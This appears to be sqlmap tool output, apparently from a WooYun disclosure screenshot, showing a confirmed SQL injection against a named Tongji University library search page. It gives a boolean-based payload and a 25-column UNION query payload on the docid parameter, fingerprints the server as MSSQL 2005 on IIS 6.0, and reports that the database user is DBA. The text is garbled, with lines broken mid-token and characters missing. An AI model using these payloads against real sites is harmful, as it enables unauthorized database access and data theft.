 a-087d-455b-9403-d37624f61146&docid=10136) AND 9506=9506 AND (9964=9964&title=%
4%B8%8A%E6%B5%B7%E6%8E%A8%E5%B9%BF%E7%94%B5%E5%8A%A8%E6%B1%BD%E8%BD%A6%E5%88%86
E6%97%B6%E7%A7%9F%E8%B5%81%E8%BF%90%E8%90%A5%E6%A8%A1%E5%BC%8F
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: http://dl4.lib.tongji.edu.cn:80/search/showdetail.aspx?rsid=b4d52e
a-087d-455b-9403-d37624f61146&docid=-6506) UNION ALL SELECT NULL,NULL,NULL,NULL
NULL,CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+CHAR(107)+CHAR(108)+CHAR
84)+CHAR(113)+CHAR(112)+CHAR(68)+CHAR(111)+CHAR(109)+CHAR(80)+CHAR(84)+CHAR(113
+CHAR(118)+CHAR(106)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &title=%E4%B8%8A%E6%B
%B7%E6%8E%A8%E5%B9%BF%E7%94%B5%E5%8A%A8%E6%B1%BD%E8%BD%A6%E5%88%86%E6%97%B6%E7%
7%9F%E8%B5%81%E8%BF%90%E8%90%A5%E6%A8%A1%E5%BC%8F
---
[14:27:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:27:30] [INFO] testing if current user is DBA
[14:27:46] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
KALI LINUX™
www.wooyun.org